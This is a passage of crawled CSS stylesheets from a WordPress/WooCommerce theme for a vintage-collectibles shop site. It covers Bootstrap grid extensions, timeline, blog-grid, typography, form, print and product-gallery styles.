  * to make Medium Small grids for supporting 480-767px
  *
  * This will push the default Bootstrap 3 Extra Small column (class prefix .col-xs- )
  * to support 1-479px instead of 1-767px
  */

.col-ms-1,
.col-ms-2,
.col-ms-3,
.col-ms-4,
.col-ms-5,
.col-ms-6,
.col-ms-7,
.col-ms-8,
.col-ms-9,
.col-ms-10,
.col-ms-11,
.col-ms-12 {position:relative; padding-left:15px; padding-right:15px;} 
@media (min-width: 480px) and (max-width: 767px) {
  .container {max-width:748px;} 
  .col-ms-1,
  .col-ms-2,
  .col-ms-3,
  .col-ms-4,
  .col-ms-5,
  .col-ms-6,
  .col-ms-7,
  .col-ms-8,
  .col-ms-9,
  .col-ms-10,
  .col-ms-11 {float:left;}
  .col-ms-1 {width:8.33333333%;}
  .col-ms-2 {width:16.66666667%;}
  .col-ms-3 {width:25%;}
  .col-ms-4 {width:33.33333333%;}
  .col-ms-5 {width:41.66666667%;}
  .col-ms-6 {width:50%;}
  .col-ms-7 {width:58.33333333%;}
  .col-ms-8 {width:66.66666667%;}
  .col-ms-9 {width:75%;}
  .col-ms-10 {width:83.33333333%;}
  .col-ms-11 {width:91.66666667%;}
  .col-ms-12 {width:100%;}
}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1
body_size: 130
content:
/* addition of one fith bootstrap col */
.col-xs-15,
.col-sm-15,
.col-ms-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.col-xs-15{
    width: 20%;
    float: left;
}

@media (min-width: 480px) and (max-width: 767px) {
 .col-ms-15 {
        width: 20%;
        float: left;
    }

}

@media (min-width: 768px) {
.col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1
body_size: 7740
content:
/*
	Theme Name: Pleasures of Past Times
	Theme URI:  
	Description: LiveC HTML5 Blank with Bootstrap Theme for popt
	Version: 0.8.1
	Author: LiveC
	Author URI: http://jakefarr.com
	Tags: Blank, HTML5, CSS3

	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/

/*------------------------------------*\
    MAIN 
\*------------------------------------*/

/* global box-sizing */
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
}
body {
	font: 300 15px/1.3  'Tinos', Times, serif;
	color:#494949;
 	background-color: #e4f3f4;
 	font-family: sans-serif;
	 
}
body.page-template-template-home {
 
    font-size: 14px;
    line-height: 24px;
    color: #818181;
    font-weight: 400;
    background-color: #fff;
    overflow-x: hidden!important;
    -webkit-font-smoothing: antialiased;
}


/* clear */
.clear:before,
.clear:after {
    content:' ';
    display:table;
}

.clear:after {
    clear:both;
}
.clear {
    *zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
	height: auto;
}
a {
	color: #040404;
	text-decoration:none;
}
a:hover {
	color:#840000;
	text-decoration:none;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}
.row {margin:0;}
/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/
.screen-reader-text {display: none;}
/* wrapper */
.wrapper {
	width: 100%;
	margin:0 auto;
	position:relative;
}
/* header */
.header {
	background-color: rgba(255,255,255,1);
	position: relative;
	width: 100%;
	padding: 1rem 1rem 1rem 0;
}

.header-image {
    position: relative;
    width: 100%;
    text-align: left;
    margin-bottom: 3rem;
}
.bloghome .header-image {
	margin-bottom: 0rem;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	min-height: 350px;
}
.header-image img {
    position: relative;
    text-align: center;
    margin: 0 auto;
    width: 100%;
}
.header-image h1.blog-title {
	text-shadow: 0px -3px 2px rgba(0, 0, 0, 1);
}
.header-image-inner {}

.header-image-bg {
    position: relative;
    width: 100%;
    text-align: center;
    min-height: 300px;
    background-size: cover;
    background-position: CENTER;
}
 
.header-image-bg h1.blog-title {
    position: absolute;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    top: 18%;
    color:white;
    font-size: 2.5rem;
}
 
.page-template-template-home .header {
	 position:absolute;
	 z-index: 110;
	 background: none;
	 }

/* logo */
.logo {
	text-align: left;
	float: left;
	margin: 0 0rem 0 2rem;
	}
.logo-img {}

/* socials */
ul.header-socials {padding:0;/* width: 36%; */display: block;float: left;padding: 0.5rem 0 0rem 0.5rem;margin: 0;}
ul.header-socials li { display:inline-block; margin: 0 0.5rem;}
.socials {
    font-size: 54%;
}

/* nav link */
.menu-link { 
	color:#fff;
}
.menu-link-cont {float: right;width: 20%;text-align: right;padding-right: 1rem;list-style-type: none;}
.menu-link.active { 
	z-index:1010;
}
/* nav */

main.blog {}
.page-col {}
.shop-col, .page-col {
    border-right: 2px solid #ffffff;
}

/* sidebar */
.sidebar { 
    padding: 0rem 2rem;
}
.sidebar ul {
    padding: 0 2rem;
}
.sidebar ul li{
    font-size: 1.4rem;
    list-style-type: none; 
    padding: 1rem 0;
}
.sidebar ul li a {}
.sidebar ul li a:hover {}
.sidebar p {
    font-size: 1.2rem;
    line-height: 1.4rem;
}
.sidebar h2 {}
.sidebar h3 {}
.search-main .sidebar {
    
}
/* footer */
.footer {
    color: #ffffff;
    clear: both; 
    background-color: #c3e6e7;
    float: left;
    width: 100%; 
}
.footer p {
    font-size: 1.5rem;
    line-height: 3rem;
    font-weight: 400;
}
.footer p.copyright { 
    text-align: left; 
    float: left;
    font-size: 1rem;
    margin: 1rem 2rem;
}
ul.footer-socials {
    float: right; 
    margin: 1rem 2rem;
    padding: 0;
}
ul.footer-socials li {
    display: inline-block;
    padding: 0 1rem;
}
ul.footer-socials li a {}
ul.footer-socials li a:hover {}

.footer-widgets { 
	margin: 0 auto;
}

.worldpay-footer {
    float: left;
    width: 100%;
    background-color: white;
    padding-top: 1rem;
}
.worldpay-footer table {}
.widget_text h3 {
	margin: 2rem 0rem;
	color: #000; 
	font-family: 'PT Sans', sans-serif; 
	font-size: 1.5rem;
	background-color: yellow;
	width: auto;
	display: inline-block;
}

tagcloud {}
.tagcloud a:nth-child(odd) {
 background-color:white;
 color:black;
}
.tagcloud a:nth-child(even) {
	background-color:black;
	color:white;
	padding:0 0.2rem
}
.tagcloud a {font-family:monospace}

/*------------------------------------*\
    PAGES
\*------------------------------------*/
main {
	max-width:1170px;
	margin: 0 auto;
}

main.blog {}
.home main { }

/* simgle blog page */
.single .wp-post-image {
	float:left;
	width:50%;
	padding-right:2rem;
}

.single article {}

section {}

section.timeline-item-wrap {
    width: 100%;
    float: left;
    text-align: center;
}
article {}
.page article {
	margin: 0rem 0 0 0;
}
section.blog { margin:0 auto;}

section.blog.search-results {}

section.blog article { }

section.page {}
section.page article {}


section.prices {}
section.prices article {}
section.prices article .porfolio-content {

}

/* homepage */
.homepage-slider {}

.homepage-items, .homepage-videos {
    margin: 1rem 0;
}

.homepage-videos {}
.video-col {
	margin-bottom:1rem;
}

.video-col:last-child {
}
.homepage-postfeed {
    margin: 0;
}

/* timeline dates */
.timeline-date {
	font-weight:600;
	border: 1px solid;
	display: inline-block;
	padding: 0.5rem 1rem;
}
section.timeline-item-wrap:nth-child(odd) article.timeline-item .timeline-date:after {}
section.timeline-item-wrap:nth-child(even) article.timeline-item .timeline-date:before {}

.timeline {
    margin: 0;
}

.timeline-title {
    text-align: center;
}
.timeline-title h2 {
    text-align: center;
    border: 1px solid;
    display: inline-block;
    margin: 0 auto;
    padding: 1rem 2rem;
    text-transform: uppercase;
    font-size: 2rem;
}
article.timeline-item {
	
}
section.timeline-item-wrap:nth-child(odd)  article.timeline-item {padding-right: 0rem;clear:both;/* float:left; */text-align: center;padding-top: 1rem;}
section.timeline-item-wrap:nth-child(even) article.timeline-item {padding-right: 0rem;clear:both;/* float:left; */text-align: center;}
.timeline-content 	{
 text-align: center;
 margin-bottom: 2rem;
}
.toggle-timeline {
    width: 300px;
    margin: 0 auto;
}
.toggle-timeline img {
	margin:0 auto;
	display: block;
	margin-bottom: 1rem;
	margin-top: 1rem;
}

@media only screen and (min-width:660px) {
	
		.toggle-timeline img {
		margin: 0;
		margin-bottom: 1rem;
		margin-top: 1rem;
		}
		.timeline-date {
		font-weight:600;
		text-align: inherit;
		}
		.timeline-content 	{
 			text-align: inherit;
 			clear: both;
 	}	
 	.timeline-content p	{
 		xmax-width:300px
 	}	
		section.timeline-item-wrap:nth-child(odd) {
			float: left;
			text-align: right;
			width: 50%;
			position: relative;
			height: initial;
		}
		section.timeline-item-wrap:nth-child(odd)
		article.timeline-item  {
			 border-right:solid 2px #b3635f;
			 padding-right: 2rem;
		}
		section.timeline-item-wrap:nth-child(even) {
			float: right;
			text-align: left;
			width: 50%;
			clear: both;
			margin-left: 50%;
			height: auto;
		}
		section.timeline-item-wrap:nth-child(even)
		article.timeline-item {
			 border-left:solid 2px #b3635f;
			 padding-left: 2rem;
			 margin: 0 0px  0 -2px;
			 position: relative;
			}
		section.timeline-item-wrap:nth-child(odd)  article.timeline-item {
			padding-right: 2rem;
			clear:both;
			float: right;
			text-align: right;
			padding-top: 2rem;
		}
		section.timeline-item-wrap:nth-child(even) article.timeline-item {
			padding-right: 2rem;
			clear:both;
			float:left;
			text-align: inherit;
		}

		section.timeline-item-wrap:nth-child(odd)  article.timeline-item img {
			float:right;
			
		}
			
		/* timeline dates */
		.timeline-date {
		font-weight:600;
		 
		}	
		section.timeline-item-wrap:nth-child(odd) article.timeline-item .timeline-date:after {
		content:"-";
		display:block;
		margin: -2rem -2.4rem 0rem 0rem;
		background-color: black;
		width: 15px;
		position: absolute;
		right: 24px;
		height: 3px;
		top: 53px;
		text-indent: 200000px;
		}
		section.timeline-item-wrap:nth-child(even) article.timeline-item .timeline-date:before {
	content:"+";
	display: inline-block;
	margin: 0 2rem 0 -2.4rem;
	background-color: black;
	width: 15px;
	position: absolute;
	left: 24px;
	height: 3px;
	top: 15px;
	text-indent: -200000px;
}
}
/*-------------------------------------*\
    IMAGES
\*------------------------------------*/

.item {
	/* min-height: 400px; */
	position: relative;
}
.itemwrap {
	 xposition: relative;
	 text-align: center;
	 padding:1rem 0;
	 height: 436px;
}

.item-bg-image {
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center top;
	max-height: none;
	display:table;
	height: 100%;
	width: 100%;
	text-align: center;
}
.itemlink{
    /* margin-top: 50%; */
    display: table-cell;
    vertical-align: middle;
    xheight: 343px;
}
.item .item-bg-image.scode {
    position: relative;
    max-height: 436px;
    overflow: hidden;
}
.scode .itemlink {
    position: absolute;
    top: 173px;
    /* left: 0; */
    z-index: 99999;
    /* margin-left: 50%; */
    width: 100%;
    /* height: 100%; */
}
.scode .pllexislider {
    margin: 0;
    position: relative;
    text-align: center;
    position: absolute;
    width: 600px;
}

/* slider bits*/
.sliderlink{
    margin: 4rem 0rem 0rem 0rem;
}
.sliderbox{
    display: table;
    width: 100%;
    height: 100%;
}

/*video bits */
.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/* tour dates template */
.tour-dates {
    float: left;
}
.tour-date {
    float: right;
    padding: 1rem 0;
    margin: 1rem 0rem 1rem 1rem;
    width: 100%;
    background-color: #ffe8d0;
}
.tour-map {
}
.tour-map iframe{
	width:100%;
}
.tour-details {

}



/*------------------------------------*\
	BLOG ISOTOPE MASONARY
\*------------------------------------*/

.grid {
 
  max-width: 1400px;
}

/* clear fix */
.grid:after {
  content: '';
  display: block;
  clear: both;
}

/* ---- .grid-item ---- */

.grid-item {
  float: left;
  width: 50%;
  padding: 10px;
  height:auto;
 
}
.search-results .grid-item {
 width: 50%;
}

.grid-item--width2 { width: 200px; }
.grid-item--height2 { height: 200px; }



/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/

@font-face {
	font-family:'tradegothic-boldcondtwenty-webfont';
	src:url('fonts/tradegothic-boldcondtwenty-webfont.eot');
	src:url('fonts/tradegothic-boldcondtwenty-webfont.eot?#iefix') format('embedded-opentype'),
		url('fonts/tradegothic-boldcondtwenty-webfont.woff') format('woff'),
		url('fonts/tradegothic-boldcondtwenty-webfont.ttf') format('truetype'),
		url('fonts/tradegothic-boldcondtwenty-webfont.svg#tradegothic-boldcondtwenty-webfont') format('svg');
    font-weight:normal;
    font-style:normal;
}
p {}
ul {
    margin: 0;
    padding: 0rem 2rem;
}
li {}
li a {}
li a:hover {}

h1.blog-title {
	font-weight:600;
}
.tour-details  h2 {
	margin-top:0.5rem;
}
div > h1, div > h2 {margin-top: 1rem;}
.date {
		display:inline-block;
	margin:1rem 0 1rem 0;
}
h1, h2 {color:#2b2e32}
h1,h2,h3,h4 {

	font-family:'tradegothic-boldcondtwenty-webfont';
	
}
h3 {}
.prices h3 {
	font-weight:700;
	font-size:1.6rem;
}
/*------------------------------------*\
	TYPOGRAPHY LINKS
\*------------------------------------*/

h1.page-title {
	letter-spacing: -1px;
	font-family:'tradegothic-boldcondtwenty-webfont';
}
.product-categories .cat-item {
	font-size: 2.4rem;
	font-family:'tradegothic-boldcondtwenty-webfont';
	letter-spacing: -0.05rem;
}


.cat-item-15 a, .term-15 h1 {color:#c61d18 }
/* c61d1a e6286b */

.cat-item-16 a, .term-16 h1 {color:#000000}

.cat-item-17 a, .term-17 h1,
.product_cat_posters-prints h1.page-title
 {color:#38a13f;}

.cat-item-18 a, .term-18 h1 {color:#43aedf}

/* hide children on shop main main */



/* show them on each category page  
.term-memorabilia.woocommerce ul.product-categories li.cat-item-18 ul.children {display: block;}
.term-books.woocommerce ul.product-categories li.cat-item-15 ul.children {display: block;}
.term-collections.woocommerce ul.product-categories li.cat-item-16 ul.children {display: block;}
.term-posters-prints.woocommerce ul.product-categories li.cat-item-17  ul.children {display: block;}

 
.tax-product_cat.term-28 ul.product-categories li ul.children { 
xdisplay:block;
}


.woocommerce.product_parent_cat_posters-prints ul.product-categories li ul.children  {
	xdisplay:block;
}

/* needs more of those above */
.woocommerce .entry-summary .product-long-desc { padding: 1rem 0}
.sidebar-widget .product-categories li:first-child {
	padding-top:0
}
.sidebar-widget .product-categories li ul li {
	padding:0;
	 
}

ul.product-categories li ul.children {display: none;
	margin:0 0 0 1rem;
	padding:0 0 0 0; 
	}
ul.product-categories li ul.children li {font-size:2rem} 
ul.product-categories li ul.children li ul.children li {font-size:1.5rem} 

body#pcat_17 ul.product-categories li.cat-item-17 ul.children {display: block;} 
body#pcat_18 ul.product-categories li.cat-item-18 ul.children {display: block;}
body#pcat_16 ul.product-categories li.cat-item-16 ul.children {display: block;}
body#pcat_15 ul.product-categories li.cat-item-15 ul.children {display: block;}
/* fix posters hack.... */
body#pcat_241 ul.product-categories li.cat-item-241 ul.children {display: block;}  


.post-feed h3 {
	font-size: 1.6rem;
	line-height: 2rem;
	min-height: 75px;
}
.post-feed h3 a {
	
}
.grid-item .date, .grid-item .read-more  {
	padding-bottom: 1rem;
	display: block;
	font-size: 1.2rem;
}
.read-more { }
.grid-item .read-more { 
    padding-top: 1rem;
     
}
.grid-item h2 {
 font-size:1.8rem;
 line-height:2rem;
 font-weight:600;
}
.grid-item h2 a {

}


.itemlink a, .sliderlink a {
		border:2px solid #840000;
		background-color: white;
		padding: 0.5rem 0.8rem;
		text-transform: uppercase;
		color: black;
		font-size: 1.9rem;
	}
	.itemlink a:hover, .sliderlink a:hover {
		border:2px solid #fff;
		background-color: #840000;
		padding:0.5rem;	
		color:white;
		text-decoration:none;
	}
 .sliderlink a {
 
 }	
.slidertitle {
 background-color: rgba(0, 0, 0, 0.4);
 color: white;
 padding: 1rem 2rem;
 font-weight: 600;
 width: auto;
 display: initial;
}
/*------------------------------------*\
		PAGINATION
\*------------------------------------*/
.pagination {
	font-size: 1.5rem;
  padding: 0.5rem 1rem 0.5rem 1rem;
  text-decoration: none;
  border:none;
}
.pagination .page-numbers {
	border: 1px solid;
	border-color: #d2d2d2;
	padding: 0.5rem 1rem 0.5rem 1rem;
	display:inline-block;
}

.page-numbers.current, .page-numbers:hover {
	background-color:#840000;
	color:white;
	text-decoration:none;
}
/*------------------------------------*\
		FORMS AND SEARCH FORM
\*------------------------------------*/

textarea {
	display:block;
}

input, button, .button {
	 font-size: 2rem;
  padding: 0.5rem 1rem 0.5rem 1rem;
  text-decoration: none;
  border:none;
  
}
.button {
	border: 1px solid;
	background-color: cornsilk
}
input{
	border: 1px solid;
	border-color: #d2d2d2;
	 
	display:inline-block;

}
button {
  background: #eedec5;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0px;
  /* font-family: Georgia; */
  color: #840000;
  /* border: 1px solid rgb(204,204,204); */
  margin:1rem 0;
}

button:hover {
  background: #eedec5;
  text-decoration: none;
}






form.search {
    width: 100%;
    text-align:center;
    margin:0 auto;
    display: block;
}
form.search .search-wrap {
    background-color: #c3e6e7;
    text-align:center;
    margin: 0rem auto 1rem auto;
}

form.search input[type=search] {
    min-width: 200px;
    height: 30px;
    /* float: left; */
    border: none;
    background-color: #c3e6e7;
    border-bottom: 2px solid white;
    color: white;
    font-family:'tradegothic-boldcondtwenty-webfont';
    color: white;
    margin-bottom: 0.5rem;
}
form.search button {
    /* float: right; */
    background-color: #c3e6e7;
    color:white;
    margin: 0 0 0 0;
}
 
form.search input:focus {
    color: #ffffff;
}
form.search input[type=search]:focus {
	color: #ffffff;
}
.sidebar form.search {
    width: 100%;
    text-align:left;
    margin: 0rem 0 1rem 0;
    float: left;
}

.sidebar form.search .search-wrap {
    height: 4rem;
    padding-left: 1rem;
}

.sidebar form.search input[type=search] {
     float: left;
     width: 80%;
     min-width: inherit;
     padding-left: 0;
     color: white;
     padding-bottom: 0rem;
     height: 3.5rem;
}
.sidebar form.search button {
    float: right;
    width: 20%;
    margin: 0;
}
/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/

@media only screen and (min-width:320px) {
	
	header .logo-img {max-width: 73px;/* background-color: rgba(255,255,255,0.4); *//* -webkit-box-shadow: -1px 0px 36px 0px rgba(255,255,255,0.4); */-moz-box-shadow: -1px 0px 36px 0px rgba(255,255,255,0.4);/* box-shadow: -1px 0px 36px 0px rgba(255,255,255,0.4); *//* border-radius: 2px; */}
	.slidertitle {font-size:2rem;display:table;width:100%;margin-top: 6rem;}
	.sliderlink {margin:0rem;}
}
@media only screen and (min-width:375px) {

	header .logo-img {max-width: 160px;}
	.header { 
 	}
	.header-image h1.blog-title {
		/* top: 58%; */
	}
	.header-image-bg h1.blog-title {
		top: 58%;
	}
}

@media only screen and (min-width:480px) {
	/* header */
	.header {   }
	.header-image h1.blog-title {
		 position: absolute;
		 width: 100%;
		 line-height: 0;
		 color: #eef8f0;
		 padding: 0;
		 margin: 0 0 0 0;
		 bottom: 3.25rem;
	}
	.header-image-bg h1.blog-title {
		 
	}
	header .logo-img {/* max-width: 100px; */}	
	.slidertitle {font-size:2rem; display:inline;}
	.sliderlink {margin:2rem;}

	.worldpay-footer {}
	.worldpay-footer table {}
	
}

@media only screen and (min-width:660px) {
	
	header .logo-img {max-width: 225px;margin: 0.5rem 0 0.5rem 0;}
	
	.grid-item {
		width: 33.3%;
		}
	.search-results .grid-item {
	 width: 50%;
	}
	.worldpay-footer {}
	.worldpay-footer table {}
	

}



@media only screen and (min-width:768px) {
	  
	  	.header {/* position:absolute; */}
		.header-image-bg {min-height: 350px;margin-bottom: 3rem;}
		.header-image h1.blog-title {
   			 font-size:4rem;
		}
		.logo-img {max-width: 160px;}
		.slidertitle {font-size:3rem;/* border-top: 400px solid; */}
		
		header .logo-img {/* max-width: inherit; */}
		.home header .logo-img {
		/* background-color:rgba(255,255,255,0.4); */
		.news-slider .text-content
		span {
		/* vertical-align: bottom!important; */
			padding-top: 5rem;
		}
	.sidebar {
		margin-top: 0rem;
	 }
	.sidebar
		ul {
   	 padding: 0 0rem;
 	}
	.sidebar
		ul li{
	    font-size: 1.6rem;
		list-style-type: none;
		/* border-top: 1px solid; */
		/* border-bottom: 1px solid #e7e6e6; */
		padding: 1rem 0;
	}
	.sidebar
		ul li a {;}
	.sidebar
		ul li a:hover {;}
	.sidebar
		p {;}
	.sidebar
		h2 {;}
	.sidebar
		h3 {;}
	.search-main .sidebar { }
	 .worldpay-footer {}
	.worldpay-footer
		table {;}
}
@media only screen and (min-width:1024px) {
	header .logo-img {/* max-width: 300px; */}
	.header-image-bg {min-height: 400px;}
	.worldpay-footer {}
	.worldpay-footer table {}
}
@media only screen and (min-width:1140px) {

}
@media only screen and (min-width:1280px) {

}
@media only screen and (-webkit-min-device-pixel-ratio:1.5),
	   only screen and (min-resolution:144dpi) {

}

/*------------------------------------*\
    MISC
\*------------------------------------*/

.sy-controls {
	margin-top:3rem!important;
}
 
::selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}
/* SHOP STYLES */

.woocommerce-products-header__title.page-title {
	margin-top:0;
	padding-top:0;
	clear: both;
}

.bcrm-wrap {background-color: #c3e6e7;width: 100%;display: inline-block;border-bottom: 2px solid white;margin-bottom: 2rem;}

.bread-cart {
	float: right;
	width: 33.33%;
	background-color: #c3e6e7;
	padding: 1rem 1rem 1rem 0px;
	font-size: 1.3rem;
	/* border-bottom: 2px solid white; */
	/* color: white; */
	font-family:'tradegothic-boldcondtwenty-webfont';
}
.bread-cart a, .woocommerce .woocommerce-breadcrumb a {
	color: #ffffff
}
.woocommerce .woocommerce-breadcrumb {
    background-color:#c3e6e7;
    padding:1rem;
    /* border:1px solid black; */
    margin: 0 0 2rem 0;
    float: left;
    width: 66.66%;
    font-size: 1.3rem;
    /* border-bottom: 2px solid white; */
    color: #4bbcc1;
    font-family:'tradegothic-boldcondtwenty-webfont';
}

.woocommerce div.product div.images img,
.woocommerce ul.products li.product a img  {
    border: 1rem solid #fff;
}

/* overall Product loop adjustmenst */



.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.woocommerce-page[class*=columns-] ul.products li.product, 
.woocommerce[class*=columns-] ul.products li.product {
    float: left;
    margin: 0 0 2rem 0;
    padding: 0 3% 0 0;
    position: relative;
    width: 100%;
}

@media only screen and (max-width: 768px){
	
	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product, 
	.woocommerce-page[class*=columns-] ul.products li.product, 
	.woocommerce[class*=columns-] ul.products li.product {
		width: 100%;
		clear: both;
		margin: 0 0 2rem 0;
	}
}
.loop_p_cat {
    font-size: small;
}
.temp_cat_box {
	font-size: small;
	/* clear: left; */
	border: 1px solid red;
	margin-top: 5px;
	background-color:white;
	padding:2px;
	display: none;
}


@media only screen and (min-width: 1024px){
.bcrm-wrap {
	
	}
.bread-cart {
	float: right;
	width: 30%;
	padding: 1rem 1rem 1rem 5.5rem;
	font-size: 1.3rem; 
}
.bread-cart a, .woocommerce .woocommerce-breadcrumb a {
	color: #ffffff
}
.woocommerce .woocommerce-breadcrumb {
    padding:1rem; 
    margin: 0 0 5rem 0;
    width: 70%;
    font-size: 1.3rem;
	}

}




.woocommerce ul.products li.product a img {
	width:48%;
	float:left;
	margin-right: 2%;
	margin-top: 12px;
}

.tax-product_cat.woocommerce ul.products li.product a img,
.post-type-archive-product.woocommerce ul.products li.product a img{
	margin-right: 7%;
	width: 43%;
}

.archive.tax-product_cat .woocommerce ul.products li.product.product-category, 
.archive.woocommerce ul.products li.product-category {
	width:20%;
}
.archive.tax-product_cat .woocommerce ul.products li.product.product-category a h2, 
.archive.woocommerce ul.products li.product-category a h2 {
	width:50%;
	float:left;
}
.tax-product_cat .woocommerce ul.products li.product.product-category a img, 
.archive.woocommerce ul.products li.product-category a img,
.archive.woocommerce ul.products li.product-category:nth-child(even) a img
 {
	width: 95%;
	float:left;
	margin-right: 5%;
	margin-bottom: 0;
}




/* single shop page */
/* simgle blog page */
.single-product .wp-post-image {
	float:left;
	width:50%;
	padding-right:0rem;
}

.loop_p_cat {}

/* Product loop adjustmenst (even) */
.woocommerce ul.products li.product:nth-child(even) a img {
	width:48%;
	float:right;
	margin-right:0%;
	margin-left: 2%;
}
.woocommerce .related.products   {
	clear:both;
	 
	margin-top:5rem;
}
.woocommerce .related.products ul.products li.product, 
.woocommerce-page .related.products ul.products li.product,
.woocommerce .upsells.products ul.products li.product
 {
	width:48%;
	float:left;
	margin-right:0%;
	margin-left:2%;
	clear:left;
}
.woocommerce-page .related.products ul.products li.product:nth-child(even),
.woocommerce .upsells.products ul.products li.product:nth-child(even)
 {
	float:right;
	clear:none;
} 
.woocommerce-page .related.products ul.products li.product:nth-child(even) a img,
.woocommerce .upsells.products ul.products li.product:nth-child(even) a img
 {
	float:left;
	margin-right:5px;
	/* margin: 0 0 0 0; */
} 

.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product .woocommerce-product-details__short-description,
.woocommerce ul.products li.product .price,
.woocommerce ul.products li.product .button  {
	 margin-left:0;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
	font-size: 3rem;
}
.woocommerce ul.products li.product .woocommerce-product-details__short-description{
	font-size:1.6rem
}
.woocommerce ul.products li.product .button {

}
.woocommerce ul.products li.product .loop-long-desc {
	display:block;	
}

.tax-product_cat.woocommerce .woocommerce-products-header,
.tax-product_cat.woocommerce .woocommerce-result-count {
	margin-bottom:2rem;
}
/* hide tabs */
/*NB might have to show them again for related products */
.woocommerce-tabs.wc-tabs-wrapper {display:none;}

/*buttons*/
#enquiry input.wpi-button,
.woocommerce button.single_add_to_cart_button,
.woocommerce button.button.alt.disabled,
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce a.button {
    background-color: #5490f0;
    color: #fff;
    -webkit-font-smoothing: antialiased;
}

/* woo product enquiry hack */
.wdm-enquiry-modal #contact-form .contact-bottom {display: none!important;}

input.wpi-button {}


/* woo product variations styles */
.variations .label label {color: black;}


/* woo gallery styles ############################################################* /
/* WooCommerce 3.0 Gallery ############################################################ */

.woocommerce-product-gallery {
position: relative;
margin-bottom: 3em
}

.woocommerce-product-gallery figure {
margin: 0
}

.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2) {
width: 25%;
display: inline-block
}

.woocommerce-product-gallery .flex-control-thumbs li {
list-style: none;
float: left;
cursor: pointer
}

.woocommerce-product-gallery .flex-control-thumbs img {
opacity: .5
}

.woocommerce-product-gallery .flex-control-thumbs img.flex-active,.woocommerce-product-gallery .flex-control-thumbs img:hover {
opacity: 1
}

.woocommerce-product-gallery img {
display: block
}

.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
width: 33.3333%
}

.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
width: 25%
}

.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
width: 20%
}

.woocommerce-product-gallery__trigger {
position: absolute;
top: 1em;
right: 1em;
z-index: 99;
}

a.woocommerce-product-gallery__trigger {
text-decoration: none;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	position: absolute;
	top: .875em;
	right: .875em;
	display: block;
	height: 2em;
	width: 2em;
	border-radius: 3px;
	z-index: 99;
	text-align: center;
	text-indent: -999px;
